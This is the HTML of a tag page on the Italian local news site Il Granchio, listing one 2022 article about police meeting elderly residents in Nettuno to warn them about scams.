    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anziani incontrano la polizia</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: anziani incontrano la polizia</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2022/10/17/nettuno-attenzione-alle-truffe-oggi-gli-anziani-incontrano-la-polizia-al-forte-sangallo/"  rel="bookmark" class="td-image-wrap " title="Nettuno, attenzione alle truffe: oggi gli anziani incontrano la polizia al Forte Sangallo" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category">Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2022/10/17/nettuno-attenzione-alle-truffe-oggi-gli-anziani-incontrano-la-polizia-al-forte-sangallo/"  rel="bookmark" title="Nettuno, attenzione alle truffe: oggi gli anziani incontrano la polizia al Forte Sangallo">Nettuno, attenzione alle truffe: oggi gli anziani incontrano la polizia al...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-17T11:22:57+02:00" >17 Ottobre 2022</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2022/10/17/nettuno-attenzione-alle-truffe-oggi-gli-anziani-incontrano-la-polizia-al-forte-sangallo/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Oggi pomeriggio alle 15:30 al Forte Sangallo, personale del commissariato di polizia di Anzio incontrerà gli anziani per un incontro finalizzato a metterli in...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "18863";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6288";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/03/litalia-si-prepara-ad-aggiornare-il-mercato-del-gioco-online-nel-2026/"  rel="bookmark" class="td-image-wrap " title="L’Italia si prepara ad aggiornare il mercato del gioco online nel 2026" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/03/litalia-si-prepara-ad-aggiornare-il-mercato-del-gioco-online-nel-2026/"  rel="bookmark" title="L’Italia si prepara ad aggiornare il mercato del gioco online nel 2026">L’Italia si prepara ad aggiornare il mercato del gioco online nel...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T17:49:02+01:00" >3 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/03/vincere-la-bassa-stagione-strategie-digitali-per-far-crescere-le-attivita-del-litorale-tutto-lanno/"  rel="bookmark" class="td-image-wrap " title="Vincere la bassa stagione: strategie digitali per far crescere le attività del litorale tutto l&#8217;anno" ><img class="entry-thumb" src="" alt="" title="Vincere la bassa stagione: strategie digitali per far crescere le attività del litorale tutto l&#8217;anno" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/bassa-stagione-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/03/vincere-la-bassa-stagione-strategie-digitali-per-far-crescere-le-attivita-del-litorale-tutto-lanno/"  rel="bookmark" title="Vincere la bassa stagione: strategie digitali per far crescere le attività del litorale tutto l&#8217;anno">Vincere la bassa stagione: strategie digitali per far crescere le attività...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T17:42:55+01:00" >3 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/03/come-proteggere-la-tua-identita-digitale-quando-viaggi-allestero/"  rel="bookmark" class="td-image-wrap " title="Come proteggere la tua identità digitale quando viaggi all’estero" ><img class="entry-thumb" src="" alt="" title="Come proteggere la tua identità digitale quando viaggi all’estero" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/data-1590455_640-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/03/come-proteggere-la-tua-identita-digitale-quando-viaggi-allestero/"  rel="bookmark" title="Come proteggere la tua identità digitale quando viaggi all’estero">Come proteggere la tua identità digitale quando viaggi all’estero</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T17:38:18+01:00" >3 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16615</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8307</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5010</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4226</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">3916</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2411</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio<span class="td-cat-no">1796</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69307cd1aec6e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
